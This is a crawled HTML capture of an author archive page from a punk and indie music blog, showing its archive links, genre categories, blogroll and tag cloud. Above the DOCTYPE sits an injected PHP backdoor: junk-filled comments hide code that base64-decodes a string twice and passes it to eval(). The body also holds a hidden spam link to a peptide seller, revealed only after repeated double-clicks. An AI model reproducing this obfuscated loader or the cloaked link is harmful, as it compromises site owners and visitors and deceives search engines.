

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundscenerevolution.com/author/rich/
body_size: 14374
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Sound Scene Revolution   &raquo; rich</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://soundscenerevolution.com/wp-content/themes/galactica/style.css" type="text/css" media="screen" />
	<link rel='archives' title='May 2010' href='https://soundscenerevolution.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://soundscenerevolution.com/2010/04/' />
	<link rel='archives' title='January 2010' href='https://soundscenerevolution.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://soundscenerevolution.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://soundscenerevolution.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://soundscenerevolution.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://soundscenerevolution.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://soundscenerevolution.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://soundscenerevolution.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://soundscenerevolution.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://soundscenerevolution.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://soundscenerevolution.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://soundscenerevolution.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://soundscenerevolution.com/2009/02/' />
	<link rel='archives' title='December 2008' href='https://soundscenerevolution.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://soundscenerevolution.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://soundscenerevolution.com/2008/10/' />
	<link rel='archives' title='September 2008' href='https://soundscenerevolution.com/2008/09/' />
	<link rel='archives' title='August 2008' href='https://soundscenerevolution.com/2008/08/' />
	<link rel='archives' title='May 2008' href='https://soundscenerevolution.com/2008/05/' />
	<link rel='archives' title='April 2008' href='https://soundscenerevolution.com/2008/04/' />
	<link rel='archives' title='March 2008' href='https://soundscenerevolution.com/2008/03/' />
	<link rel='archives' title='January 2008' href='https://soundscenerevolution.com/2008/01/' />
	<link rel='archives' title='December 2007' href='https://soundscenerevolution.com/2007/12/' />
	<link rel='archives' title='November 2007' href='https://soundscenerevolution.com/2007/11/' />
	<link rel='archives' title='August 2007' href='https://soundscenerevolution.com/2007/08/' />
	<link rel='archives' title='July 2007' href='https://soundscenerevolution.com/2007/07/' />
	<link rel='archives' title='May 2007' href='https://soundscenerevolution.com/2007/05/' />
	<link rel='archives' title='April 2007' href='https://soundscenerevolution.com/2007/04/' />
	<link rel='archives' title='March 2007' href='https://soundscenerevolution.com/2007/03/' />
	<link rel='archives' title='February 2007' href='https://soundscenerevolution.com/2007/02/' />
	<link rel='archives' title='January 2007' href='https://soundscenerevolution.com/2007/01/' />
	<link rel='archives' title='December 2006' href='https://soundscenerevolution.com/2006/12/' />
	<link rel='archives' title='November 2006' href='https://soundscenerevolution.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://soundscenerevolution.com/2006/10/' />
	<link rel='archives' title='September 2006' href='https://soundscenerevolution.com/2006/09/' />
	<link rel='archives' title='August 2006' href='https://soundscenerevolution.com/2006/08/' />
	<link rel='archives' title='July 2006' href='https://soundscenerevolution.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://soundscenerevolution.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://soundscenerevolution.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://soundscenerevolution.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://soundscenerevolution.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://soundscenerevolution.com/2006/01/' />
	<link rel='archives' title='December 2005' href='https://soundscenerevolution.com/2005/12/' />
	<link rel='archives' title='November 2005' href='https://soundscenerevolution.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://soundscenerevolution.com/2005/10/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sound Scene Revolution &raquo; Posts by rich Feed" href="https://soundscenerevolution.com/author/rich/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://soundscenerevolution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundscenerevolution.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundscenerevolution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lte IE 6]>

<style type="text/css">
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
</style>

<![endif]-->

</head>
<body>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="aaeede8">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".aaeede8").hide();
var aaeede8 = 0;
$("body").dblclick(function(evt){
    aaeede8++;
    setTimeout(function(){
        aaeede8 = 0;
    },4000);
    if(aaeede8>3)
    {
        $(".aaeede8").show();
    }
});
</script>	<div class="wrapper">
		<a href="https://soundscenerevolution.com/">
                <div class="top">
			<div class="blogname">
				<h1></h1>
				<h2></h2>
			</div>
		</div>
                </a>
		<!-- Removed menu
                <div class="menu">
			<ul>
				<li><a href="https://soundscenerevolution.com/">Home</a></li>
							</ul>
		</div>	--!>		
		<div class="line"></div>
		<div class="content">
<div class="sidebar">
	<ul>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://soundscenerevolution.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="categories-422315651" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-85"><a href="https://soundscenerevolution.com/category/acoustic/">Acoustic</a> (5)
</li>
	<li class="cat-item cat-item-23"><a href="https://soundscenerevolution.com/category/alternative/">Alternative</a> (9)
</li>
	<li class="cat-item cat-item-76"><a href="https://soundscenerevolution.com/category/country/">Country</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="https://soundscenerevolution.com/category/folk/">Folk</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://soundscenerevolution.com/category/general/">General</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://soundscenerevolution.com/category/hardcore/">Hardcore</a> (19)
</li>
	<li class="cat-item cat-item-67"><a href="https://soundscenerevolution.com/category/hip-hop/">Hip Hop</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://soundscenerevolution.com/category/indie-rock/">Indie Rock</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://soundscenerevolution.com/category/metal/">Metal</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://soundscenerevolution.com/category/new-wave/">New Wave</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://soundscenerevolution.com/category/podcast/">Podcast</a> (121)
</li>
	<li class="cat-item cat-item-122"><a href="https://soundscenerevolution.com/category/pop/">Pop</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://soundscenerevolution.com/category/punk-rock/">Punk Rock</a> (86)
</li>
	<li class="cat-item cat-item-35"><a href="https://soundscenerevolution.com/category/rap/">Rap</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://soundscenerevolution.com/category/rock/">Rock</a> (39)
</li>
	<li class="cat-item cat-item-98"><a href="https://soundscenerevolution.com/category/ska/">Ska</a> (2)
</li>
			</ul>

			</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Check it</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://xadamdx.blogspot.com/" rel="friend" title="He did our logo">Adam D</a></li>
<li><a href="http://www.happyharvestfarms.com" rel="friend kin" title="DIY" target="_blank">Happy Harvest Farms</a></li>
<li><a href="http://www.issueoriented.com/" rel="friend" title="an awesome podcast">Issue Oriented</a></li>
<li><a href="http://www.nascentmag.com/" rel="friend">NASCENT</a></li>
<li><a href="http://www.punknews.org/" rel="friend">Punknews.org</a></li>

	</ul>
</li>

<li id="linkcat-152" class="widget widget_links"><h2 class="widgettitle">We're on the Internet</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/flickr7hv.png" alt="Flickr" /></a></li>
<li><a href="http://www.myspace.com/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/myspace.png" alt="MySpace" /></a></li>
<li><a href="http://twitter.com/soundscenerev" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/twitter_blogbutton.gif" alt="Twitter" /></a></li>

	</ul>
</li>

<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://soundscenerevolution.com/tag/1-2-3-4-go-records/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1-2-3-4 Go! Records (2 items)">1-2-3-4 Go! Records</a>
<a href="https://soundscenerevolution.com/tag/8-bit/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 11.6pt;" aria-label="8-Bit (2 items)">8-Bit</a>
<a href="https://soundscenerevolution.com/tag/against-me/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 14pt;" aria-label="Against Me! (3 items)">Against Me!</a>
<a href="https://soundscenerevolution.com/tag/american-steel/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="American Steel (1 item)">American Steel</a>
<a href="https://soundscenerevolution.com/tag/andrew-jackson-jihad/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 8pt;" aria-label="Andrew Jackson Jihad (1 item)">Andrew Jackson Jihad</a>
<a href="https://soundscenerevolution.com/tag/asian-man-records/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 14pt;" aria-label="Asian Man Records (3 items)">Asian Man Records</a>
<a href="https://soundscenerevolution.com/tag/attica-attica/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Attica! Attica! (2 items)">Attica! Attica!</a>
<a href="https://soundscenerevolution.com/tag/cobra-skulls/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Cobra Skulls (2 items)">Cobra Skulls</a>
<a href="https://soundscenerevolution.com/tag/cobra-starship/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 8pt;" aria-label="Cobra Starship (1 item)">Cobra Starship</a>
<a href="https://soundscenerevolution.com/tag/dead-to-me/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 14pt;" aria-label="Dead To Me (3 items)">Dead To Me</a>
<a href="https://soundscenerevolution.com/tag/fake-problems/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 14pt;" aria-label="Fake Problems (3 items)">Fake Problems</a>
<a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 22pt;" aria-label="Fat Wreck Chords (9 items)">Fat Wreck Chords</a>
<a href="https://soundscenerevolution.com/tag/g7/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 11.6pt;" aria-label="G7 (2 items)">G7</a>
<a href="https://soundscenerevolution.com/tag/girl-talk/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="Girl Talk (1 item)">Girl Talk</a>
<a href="https://soundscenerevolution.com/tag/gnarboots/" class="tag-cloud-link tag-link-168 tag-link-position-15" style="font-size: 11.6pt;" aria-label="Gnarboots (2 items)">Gnarboots</a>
<a href="https://soundscenerevolution.com/tag/go-kart/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 8pt;" aria-label="Go Kart (1 item)">Go Kart</a>
<a href="https://soundscenerevolution.com/tag/horse-the-band/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Horse the Band (2 items)">Horse the Band</a>
<a href="https://soundscenerevolution.com/tag/illegal-art/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 8pt;" aria-label="Illegal Art (1 item)">Illegal Art</a>
<a href="https://soundscenerevolution.com/tag/imadethismistake/" class="tag-cloud-link tag-link-127 tag-link-position-19" style="font-size: 11.6pt;" aria-label="imadethismistake (2 items)">imadethismistake</a>
<a href="https://soundscenerevolution.com/tag/joey-cape/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 11.6pt;" aria-label="Joey Cape (2 items)">Joey Cape</a>
<a href="https://soundscenerevolution.com/tag/last-of-the-believers/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 8pt;" aria-label="Last of the Believers (1 item)">Last of the Believers</a>
<a href="https://soundscenerevolution.com/tag/look-mexico/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 8pt;" aria-label="Look Mexico (1 item)">Look Mexico</a>
<a href="https://soundscenerevolution.com/tag/mc-chris/" class="tag-cloud-link tag-link-121 tag-link-position-23" style="font-size: 8pt;" aria-label="mc chris (1 item)">mc chris</a>
<a href="https://soundscenerevolution.com/tag/new-mexican-disaster-squad/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 11.6pt;" aria-label="New Mexican Disaster Squad (2 items)">New Mexican Disaster Squad</a>
<a href="https://soundscenerevolution.com/tag/nitro-records/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.6pt;" aria-label="Nitro Records (2 items)">Nitro Records</a>
<a href="https://soundscenerevolution.com/tag/propagandhi/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Propagandhi (2 items)">Propagandhi</a>
<a href="https://soundscenerevolution.com/tag/push-to-talk/" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 11.6pt;" aria-label="Push To Talk (2 items)">Push To Talk</a>
<a href="https://soundscenerevolution.com/tag/red-scare/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 19pt;" aria-label="Red Scare (6 items)">Red Scare</a>
<a href="https://soundscenerevolution.com/tag/ruiner/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 8pt;" aria-label="Ruiner (1 item)">Ruiner</a>
<a href="https://soundscenerevolution.com/tag/shannon-saint-ryan/" class="tag-cloud-link tag-link-112 tag-link-position-30" style="font-size: 8pt;" aria-label="Shannon Saint Ryan (1 item)">Shannon Saint Ryan</a>
<a href="https://soundscenerevolution.com/tag/story-of-the-year/" class="tag-cloud-link tag-link-116 tag-link-position-31" style="font-size: 8pt;" aria-label="Story of the Year (1 item)">Story of the Year</a>
<a href="https://soundscenerevolution.com/tag/street-dogs/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="Street Dogs (1 item)">Street Dogs</a>
